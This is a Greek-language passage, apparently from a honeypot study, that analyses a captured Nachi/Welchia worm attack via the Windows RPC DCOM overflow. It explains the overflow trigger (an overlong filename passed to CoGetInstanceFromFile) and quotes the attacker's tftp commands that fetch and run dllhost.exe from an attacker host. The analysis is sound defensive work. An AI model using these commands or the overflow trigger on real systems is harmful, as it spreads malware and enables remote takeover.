

**Εικόνα 3-9**

Στην εικόνα 3-9, μπορούμε να δούμε τα πρώτα 17 πακέτα που αντάλλαξαν το **honeypot** με την επιτιθέμενη IP.

Στα δύο πρώτα πακέτα βλέπουμε να γίνεται ένα ping, και στην συνέχεια ο επιτιθέμενος προσπαθεί να πετύχει σύνδεση στην πόρτα 135/TCP του **honeypot**. Την πρώτη φορά δεν πετυχαίνει και προχωράει στην επόμενη IP διεύθυνση, η οποία και ανταποκρίνεται στο SYN πακέτο. Ο χρόνος που έγινε η εναλλαγή από το ένα **honeypot** στο άλλο δεν ξεπερνάει το ένα δευτερόλεπτο, οπότε μπορούμε να φανταστούμε ότι είναι κάποιο αυτοματοποιημένο σύστημα αναζήτησης μηχανημάτων που ακούνε στην πόρτα 135.

Η TCP port 135, είναι πόρτα που ακούει η υπηρεσία RPC των windows.

RPC (Remote Procedure Call), είναι ένα πρωτόκολλο, το οποίο παρέχει ένα μηχανισμό με τον οποίο εφαρμογές από έναν υπολογιστή μπορούν να καλούν ρουτίνες (procedures), από απομακρυσμένους υπολογιστές.

Αφού γίνει το three way handsake στην TCP πόρτα 135, βλέπουμε ότι χρησιμοποιείται το πρωτόκολλο DCERPC στην γραμμή 10 της εικόνας 3-9. Οι βιβλιοθήκες DCE (Distributed Computing Enviroments) RPC χρησιμοποιούνται από το μοντέλο DCOM για να προσαρμόσουν τις κλήσεις υπορουτήνων COM (Component Object Model) , για την μεταφορά τους από το δίκτυο, απονέμοντας COM στο κατανεμημένο δίκτυο. Το DCOM (Distributed Component Object Model) , είναι ένα μοντέλο προγραμματισμού, σχεδιασμένο έτσι ώστε να προσφέρει στους προγραμματιστές, την ικανότητα να αναπτύσσουν components εφαρμογών από ανεξάρτητες γλώσσες προγραμματισμού και να μπορούν εύκολα να συνεργαστούν με components φτιαγμένα από άλλους προγραμματιστές και κατασκευαστές.

(www.giac.org/practical/GCIH/Russell\_Griffith\_GCIH.pdf)

Αν παρατηρήσουμε στην παραπάνω εικόνα, το μαρκαρισμένο πακέτο push, γραμμή 13, από τον επιτιθέμενο μεταφέρονται κάποιοι ASCII χαρακτήρες και κάπου μπορούμε να διακρίνουμε μια ακολουθία '123456111111111111111.doc' που μοιάζει με το όνομα αρχείου κάποιου document. Αφού δεχτεί τα πακέτα το **honeypot** βλέπουμε ότι επιχειρεί σύνδεση προς τον επιτιθέμενο στην πόρτα 707/TCP.

Αναζητώντας στο διαδίκτυο πληροφορίες για αυτό το document βρίσκουμε κάτι πολύ ενδιαφέρον στο site του securityfocus, (http://www.securityfocus.com/archive/1/330466/2003-07-23/2003-07- 29/0). Μία ανάλυση, η οποία περιγράφει την εκμετάλλευση της ευπάθειας επονομαζόμενη "RPC DCOM interface vulnerability".

Σύμφωνα με την microsoft, αυτή είναι μία ευπάθεια ενός μέρους του RPC όπου γίνονται οι συμφωνίες διαμοιρασμού των μηνυμάτων μέσω TCP/IP. Το σφάλμα επακολουθεί λόγο κακού χειρισμού του πολύπλοκου μηνύματος που μεταφέρεται. Αυτή η ευπάθεια επηρεάζει ένα DCOM interface με RPC, που ακούει σε ενεργές RPC πόρτες. Αυτό το intrface χρησιμοποιεί αιτήσεις ενεργοποίησης DCOM object που στέλνονται από τον εξυπηρετούμενο στον server. Κάποιος επιτιθέμενος, που θα καταφέρει να εκμεταλλευτεί την ευπάθεια , θα μπορέσει να εκτελέσει κώδικα στον απομακρυσμένο υπολογιστή με δικαιώματα του τοπικού συστήματος του.

Η ανάλυση του scurityfocus μας εξηγεί ότι το λανθασμένο API (Application Programing Interface) είναι το ακόλουθο :

```
HRESULT CoGetInstanceFromFile(
   COSERVERINFO * pServerInfo,
   CLSID * pclsid,
  IUnknown * punkOuter,
  DWORD dwClsCtx,
  DWORD grfMode,
 OLECHAR * <mark>szName</mark>,
  ULONG cmq,
  MULTI_QI * rgmqResults
);
```
# **Πίνακας 3-27 -API RPC DCOM**

Η έκτη παράμετρος szName , όπως λέει το MSDN: αρχείο για να αρχικοποιεί το αντικείμενο χρησιμοποιώντας την IpersistFile::Load. Αυτή η παράμετρος μπορεί να προκαλέσει buffer overflow.

hr =CoGetInstanceFromFile

(pServerInfo,NULL,0,CLSCTX\_REMOTE\_SERVER,STGM\_READWRITE,L"C:\\123456111111 1111111111111111111.doc",1,&qi);

Όταν το όνομα αρχείου είναι πολύ μεγάλο, τα windows θα δημιουργήσουν ένα buffer overflow διότι η συνάρτηση GetPathForServer του RPCSS διαθέτει χώρο 0x220. Το API όμως, ελέγχει τοπικά το όνομα και δεν αφήνει να δημιουργηθεί όνομα αρχείου πάνω από 0x220, έτσι δεν μπορούμε να χρησιμοποιήσουμε το API για **exploit**, αλλά μπορούμε να χρησιμοποιήσουμε την συνάρτηση αναδόμησης πακέτων του LPC (Local Procedure Call).

Αφού ο εξυπηρετούμενος μεταφέρει την παράμετρο στον server, ο server την τροποποιεί σε μία μορφή όπως την επόμενη :

L;<sup>°</sup>\\servername\c\$\12345611111111111111111111111111.doc".

Τότε ο Server θα πάρει πρώτα το όνομα αρχείου , αλλά εδώ υπάρχει το λάθος, τα windows δεν ελέγχουν την παράμετρο, αλλά μόνο τα προσδιορισμένα στη στοίβα με 0x20. 0x20 είναι το μέγιστο μήκος του NETBIOS name, έτσι επέρχεται το buffer overflow.

Βλέποντας το την εικόνα 3-9, στην γραμμή 17 φαίνεται ότι το **honeypot** στέλνει αίτηση σύνδεσης προς τον επιτιθέμενο στην πόρτα 707/TCP. Ακολουθώντας τα TCP πακέτα με follow TCP stream θα δούμε ότι αφού πέτυχε το overflow, το **honeypot** άνοιξε μία γραμμή επικοινωνίας με τον επιτιθέμενο μέσω της πόρτας 707 και από εκεί εκτέλεσε τις command line εντολές που βλέπουμε στην παρακάτω εικόνα 3-10



# **Εικόνα 3-10**

Στην παραπάνω εικόνα βλέπουμε ότι οι εντολές που εκτελέστηκαν με την σειρά είναι :

dir wins\dllhost .exe

Γίνεται αναζήτηση για το αν υπάρχει το αρχείο dllhost.exe στον υποκατάλογο wins του καταλόγου του συστήματος ( στα windows 2000 c:\winnt\sysem32), όπως και παρακάτω

# dir dllcahe\tftpd.exe

αναζήτηση για το αρχείο tftpd.exe στον υποκατάλογο dllcahe του καταλόγου συστήματος.

tftp -i 192.168.183.15 get svchost.exe wins\SVCHOST.EXE

tftp -i 192.168.183.15 get dllhost.exe wins\DLLHOST.EXE

Στην συνέχεια εκτελούνται δύο tftp εντολές. Το tftp είναι μια υπηρεσία για μεταφορά αρχείων μέσω πακέτων UDP ανοίγοντας από προεπιλογή την πόρτα 69. Ο tftp client είναι εξ' ορισμού εγκατεστημένος στα windows. Στις παραπάνω εντολές η παράμετρος -i ορίζει την IP του Server, και η παράμετρος get σημαίνει να τραβήξει από τον server το αρχείο που ακολουθεί σαν παράμετρο και να το αποθηκεύσει τοπικά με όνομα που ακολουθεί σαν τελευταία παράμετρο. Δηλαδή με αυτές τις δύο εντολές το **honeypot** πήρε από τον επιτιθέμενο τα αρχεία svchost.exe και dllhost.exe, και τα αποθήκευσε στον τοπικό κατάλογο c:\winnt\system32\wins.

# wins\DLLHOST.EXE

Η επόμενη εντολή τρέχει το αρχείο dllhost.exe.

Όμως τι είναι αυτό το αρχείο που εκτελείται και τι επιπτώσεις έχει στο σύστημα; αναζητώντας στο διαδίκτυο πληροφορίες για το αρχείο dllhost.exe, μαθαίνουμε ότι, αυτό το αρχείο το είναι ένα **worm** με όνομα Nachi ή welchia.





**Πίνακας 3-28**

Στον παραπάνω πίνακα, μπορούμε να δούμε πώς έχουν ονομάσει το **worm** διάφοροι κατασκευαστές και διευθύνσεις με πληροφορίες που έχει δώσει ο καθένας για το **worm**.

O Nachi ή welchia, όπως είδαμε και παραπάνω, εκμεταλλεύεται το RPC DCOM interface vulnerability για να αποκτήσει πρόσβαση σε ένα μηχάνημα και αφού την αποκτήσει, αντιγράφει τον εαυτό του (dllhost.exe) και τον tftpd.exe σαν svhost.exe, για να μπορεί να χρησιμοποιήσει το μηχάνημα θύμα ως tftp server αργότερα, στον υποκατάλογο wins του συστήματος.

Στην συνέχεια, σύμφωνα με τις πληροφορίες που μας δίνουν οι κατασκευαστές antivirus (Symantec, sophos, κλπ) , το **worm** nachi, αφού ανοίξει σαν service τον εαυτό του και τον tftp Server, σκοτώνει την διεργασία blast.exe και προσπαθεί να διαγράψει το αρχείο blast.exe από το system folder. To blast.exe ανήκει σε ένα άλλο πολύ διαδεδομένο **worm** το blaster το οποίο δημιουργήθηκε μία βδομάδα πριν από τον nachi και χρησιμοποιεί το ίδιο vulnerability για να εξαπλωθεί. (http://securityresponse.symantec.com/avcenter/venc/data/w32.blaster.worm.html)

O natchi ή welchia, αφού σκοτώσει τον blaster, προσπαθεί να κατεβάσει από το site της microsoft το patch αυτό που διορθώνει το RPC DCOM interface vulnerability, έτσι ώστε να μην ξαναπαραβιαστεί το μηχάνημα θύμα μέσω κάποιας RPC πόρτας (δηλαδή το worm προστατεύει το μηχάνημα !!).

Η λίστα με τα URLs που βρίσκονται τα patches τα οποία χρησιμοποιεί ο nachi είναι η παρακάτω :

- · http://download.microsoft.com/download/6/9/5/6957d785-fb7a-4ac9-b1e6-cb99b62f9f2a/Windows2000- KB823980-x86-KOR.exe
- · http://download.microsoft.com/download/6/9/5/6957d785-fb7a-4ac9-b1e6-cb99b62f9f2a/Windows2000- KB823980-x86-KOR.exe
- · http://download.microsoft.com/download/5/8/f/58fa7161-8db3-4af4-b576-0a56b0a9d8e6/Windows2000- KB823980-x86-CHT.exe
- · http://download.microsoft.com/download/0/1/f/01fdd40f-efc5-433d-8ad2-b4b9d42049d5/Windows2000- KB823980-x86-ENU.exe
- · http://download.microsoft.com/download/e/3/1/e31b9d29-f650-4078-8a76-3e81eb4554f6/WindowsXP-KB823980-x86-KOR.exe
- · http://download.microsoft.com/download/2/3/6/236eaaa3-380b-4507-9ac2-6cec324b3ce8/WindowsXP-KB823980-x86-CHT.exe
- · http://download.microsoft.com/download/a/a/5/aa56d061-3a38-44af-8d48-85e42de9d2c0/WindowsXP-KB823980-x86-CHS.exe
- · http://download.microsoft.com/download/9/8/b/98bcfad8-afbc-458f-aaee-b7a52a983f01/WindowsXP-KB823980 x86-ENU.exe

#### **Πίνακας 3-29**

Ο nachi συνεχίζει την αναζήτηση στο δίκτυο για νέα θύματα με τον εξής τρόπο: επιλέγει την επόμενη αρχική IP που θα ξεκινήσει την αναζήτηση με δύο διαφορετικούς τρόπους, επιλέγοντας είτε από το Α.Β.0.0 δίκτυο του μολυσμένου μηχανήματος και απαριθμεί τους πιθανούς συνδυασμούς, ή δημιουργεί μια τυχαία IP βασισμένη σε hard-coded (μέσα από τον κώδικα) διεύθυνση.

Αφού επιλέξει την διεύθυνση εκκίνησης, το **worm** αναζητεί θύματα αυξάνοντας τις IPs σε όλο το B-class δίκτυο της IP που επέλεξε.

Αρχικά στέλνει ICMP πακέτα για να εντοπίσει τα υπάρχοντα μηχανήματα , και μόλις τα εντοπίσει στέλνει επίθεση στην πόρτα 135(RPC) ή στην πόρτα 80 (webDAV vulnerability).

Όπως είδαμε παραπάνω (εικόνα 3-9), το **honeypot** μας δέχτηκε αρχικά ICMP πακέτα και έπειτα επίθεση στο RPC (135/TCP). Δεν παρατηρήθηκε επίθεση στην πόρτα 80 για webDAV valnerability, προφανώς αφού πέτυχε η επίθεση στο RPC.

Ας δούμε τι έγινε αφού εκτελέστηκε η τελευταία εντολή που είδαμε παραπάνω στην εικόνα 3-10 και που ουσιαστικά ενεργοποιεί τον welchia wins\DLLHOST.EXE.





Μέσα από την δικτυακή κίνηση δεν μπορούμε να δούμε αν ο nachi ή welchia σκοτώνει την διεργασία και διαγράφει το αρχείο του blaster, όμως μπορούμε να παρατηρήσουμε την προσπάθεια να κατεβάσει μέσω http πρωτοκόλλου το patch για διόρθωση του RPC DCOM interface vulnerability, από το site της microsoft. Η εντολή που βλέπουμε μέσα στον κόκκινο κύκλο στην εικόνα 3-11, είναι αυτή που ξεκινάει το download του patch από την Microsoft, είναι μάλιστα η τέταρτη διεύθυνσης από την λίστα των URLs που είδαμε παραπάνω ότι χρησιμοποιεί ο nachi.

http://download.microsoft.com/download/0/1/f/01fdd40f-efc5-433d-8ad2 b4b9d42049d5/Windows2000-KB823980-x86-ENU exe

Στην δική μας περίπτωση το download ξεκινάει και αφού μεταφερθεί και εγκαταστήσει το patch, κάνει επανεκκίνηση του μηχανήματος.

| 15.55-57.bin - Ethereal<br>Edit View<br>Capture<br>File<br>Analyze<br>Help                                                                                                    |                                                   |                  | $Q \cap X$                                                                     |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|------------------|--------------------------------------------------------------------------------|
| Đ<br>$\mathbb{Q}$<br>को<br>⇨<br>ø<br>$\times$                                                                                                    | P(D E X G)                                        |                  |                                                                                |
| No.<br>Time<br>Source                                                                                                    | Destination                                       | Protocol         | Info                                                                           |
| 1272 10100120, 301110 132.166.0.2                                                                                                    | 134,177,211,105                                   | TUP              | TOAA > ULED THOY! 26d=572 HOK=312301 MIN=1\25A FGU=A                           |
| 1273 15:55:25, 954440 194, 177, 211, 105                                                                                                    | 192.168.0.2                                       | <b>HTTP</b>      | Continuation                                                                   |
| 1274 15:55:25, 954593 194, 177, 211, 105                                                                                                    | 192.168.0.2                                       | HTTP             | Continuation                                                                   |
| 1275 15:55:25, 955964 194, 177, 211, 105                                                                                                    | 192.168.0.2                                       | <b>HTTP</b>      | Continuation                                                                   |
| 1276 15:55:25.956004 194.177.211.105                                                                                                    | 192.168.0.2                                       | <b>HTTP</b>      | Continuation                                                                   |
| 1277 15:55:25.558732 192.168.0.2                                                                                                    | 194.177.211.105                                   | TCP              | 1040 > http [ACK] Seg=235 Ack=916881 Win=17520 Len=0                           |
| 1278 15:55:25.959300 192.168.0.2                                                                                                    | 194, 177, 211, 105                                | TCP              | 1040 > http [ACK] Seg=235 Ack=918869 Win=17520 Len=0                           |
| 1279 15:55:35.425924 192.168.0.2                                                                                                    | 192.168.0.100                                     | Suslog-          | DREMON NOTICE: NtServicePack: NT AUTHORITY\                                    |
| 1280 15:55:49.227074 192.168.0.2                                                                                                    | 192.168.0.255                                     |                  | BROUSER Local Master Arnouncement DIGERPC, Uorkstation, SOL Server, NT Worksta |
| 1281 15:55:49.231101 192.168.0.2                                                                                                    | 192.168.0.255                                     | <b>NENS</b>      | Release NB DIGERPC<20>                                                         |
| 1282 15:55:49.235824 192.168.0.2                                                                                                    | 224.0.0.2                                         | <b>IGHP</b>      | V2 Leave Group                                                                 |
| 1283 15:55:49.452771 192.168.0.2                                                                                                    | 192.168.0.255                                     | <b>NEWS</b>      | Release NB DIGERPC<03>                                                         |
| 1284 15:55:49,899548 192.168.0.2                                                                                                    | 192.168.0.255                                     | NEMS <sup></sup> | Release NB <01><02>. MSBROMSE <02><01>                                         |
| 1285 15:55:49.899661 192.168.0.2                                                                                                    | 192.168.0.255                                     | NENS             | Release NB WORKGROUP<1d>                                                       |
| 1286 15:55:49.899773 192.168.0.2                                                                                                    | 192.168.0.255                                     | NING.            | Release NB WORKGROUP(1e)                                                       |
| 1287 15:55:49,899880 192.168.0.2                                                                                                    | 192.168.0.255                                     | NEMS.            | Release NB MORKCROUP<00>                                                       |
| 1288 15:55:49.899388 192.168.0.2                                                                                                    | 192.168.0.255                                     | NEWS             | Release NB DIGERPC<00>                                                         |
| 田 Frame 1279 (126 bytes on vire, 126 bytes captured)<br>El Ethernet II, Snot 00:04te2:33:84:16, Dst: 00:04:e2:33:oo:d9<br>El Internet Protocol, Src Addr: 192.168.0.2 (192.168.0.2), Bst Addr: 192.168.0.100 (192.168.0.100)<br>El User Datagram Protocol, Src Port: 1026 (1026), Dst Port: syslog (514)<br>El Syplog message; DAEMON, NOTICE; NtServicePack; NT AUTHORITY\<br>0001 1 = Facility: DAEMON - system daemons (3)<br>101 = Level: NOTICE normal but significant condition (5)<br>Message; NtServicePack; NT AUTHORITY\SYSTEM; Windows 2000 Hotfix KB823980 was installed, |                                                   |                  |                                                                                |
|                                                                                                    |                                                   |                  | D.                                                                             |
| 0000<br>00 04 e2 33 cc d9 00 04<br>e2 33 84 16 08 00 45 00<br>00 70 05 67 00 00 80 11<br>7e dd 8f e9 4b 02 8f e9<br>0010                                                                                                    | P.9                                               |                  |                                                                                |
| 0e b9 3c 32 39 3e 4e 74<br>4b 64 04 02 02 02 00 5c<br>0020                                                                                                    | Kd  (29)Nt.                                       |                  |                                                                                |
| 53 65 72 76 69 63 65 50<br>61 63 6b 3a 20<br>0030<br>41 55 54 48 4f 52 49 54<br>59 5c 53 59 53 54 45 4d<br>0040                                                                                                    | 4e 54 20<br>ServiceP ack: NT<br>AUTHORIT YNSYSTEM |                  |                                                                                |
| 73 20 32 30 30 30 20 48<br>3a 20 57 69 6e 64 6f 77<br>0050                                                                                                    | : Mindow s 2000 H                                 |                  |                                                                                |
| 0060 6F 74 66 69 78 20 4b 42<br>38 32 33 39 38 30 20 77                                                                                                    | otfix KB 823980 u                                 |                  |                                                                                |
| 0070 61 73 20 69 6e 73 74 61 6c 6c 65 64 2e 20                                                                                                    | as installed.                                     |                  |                                                                                |
|                                                                                                    |                                                   |                  |                                                                                |
| Filter                                                                                                    |                                                   | ٧                | File: 15_55-57.bin.<br>Reset Apply                                             |

**Εικόνα 3-12**

Μόλις εγκαταστάθηκε το patch καταγράφηκε το γεγονός τοπικά και επιπλέον, τα **honeypot**s έχουν ρυθμιστεί να καταγράφουν και να αποστέλλουν τα γεγονότα σε ένα άλλο μηχάνημα (**sysloger**) που βρίσκεται στο **Honeynet**, έτσι στάλθηκε το γεγονός μέσω UDP στον sysloger , το οποίο περιέχει την πληροφορία ότι το patch windows 2000 Hotfix KB823980 εγκαταστάθηκε, όπως βλέπουμε στην ανωτέρω εικόνα 3-12.

